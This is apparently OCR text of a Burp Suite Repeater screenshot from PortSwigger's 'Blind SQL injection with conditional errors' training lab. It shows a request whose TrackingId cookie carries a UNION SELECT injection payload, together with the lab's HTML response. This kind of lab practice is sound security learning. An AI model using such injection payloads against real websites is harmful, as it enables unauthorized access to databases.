 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.5 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: https://0aea001704ec084f8111846400eb009e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aea001704ec084f8111846400eb009e.web-security-academy.net
3 Cookie: TrackingId='+UNION+SELECT+*+FROM+v$version--; session=
i98U31CWEOWJ4Hg7L7L8lV8G4ctEJmpR
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11309
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-erro
rs'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
'http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
Search... 0 matches
Inspector
Selection 44
Selected text
TrackingId='+UNION+SELECT+*+FR
OM+v$version--
Decoded from: URL encoding
TrackingId=' UNION SELECT * FR
OM v$version--
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 19
Response Headers 3
Done
11,418 bytes | 353 millis
Search
PRE
Pr
Zalo
W
E
A
한
2:53 AM
1/26/2024